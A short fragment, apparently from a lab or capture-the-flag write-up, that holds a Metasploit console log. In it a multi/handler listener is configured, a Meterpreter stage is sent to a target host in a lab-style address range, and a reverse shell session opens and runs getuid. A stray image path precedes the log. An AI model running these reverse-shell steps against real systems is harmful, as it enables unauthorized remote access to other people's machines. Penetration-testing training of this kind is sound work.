 msf5 exploit(multi/handler) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.22:1234
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.22:1234 -> 10.10.10.15:1030) at 2020-03-07 21:54:42 +0530
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >